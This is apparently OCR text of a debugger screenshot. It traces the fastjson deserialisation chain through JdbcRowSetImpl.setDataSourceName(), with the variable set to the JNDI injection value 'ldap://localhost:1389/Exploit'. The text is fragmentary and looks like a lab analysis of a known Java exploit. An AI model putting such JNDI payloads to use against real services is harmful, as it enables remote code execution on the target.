 1379 } else {
1380 super.setDataSourceName(var1); var1: "ldap://localhost:1389/Exploit"
1381 this.propertyChangeSupport.firePropertyChange( propertyName: "dataSourceName", (Object)null, var1);
1382 }
1383
JdbcRowSetImpl › setDataSourceName()
Variables
this = {JdbcRowSetImpl@704}
Variables debug info not available
sun.rowset)
var1 = "ldap://localhost:1389/Exploit"
wSetImpl (com.alibab
slot_2 = null
fastjson.parser.dese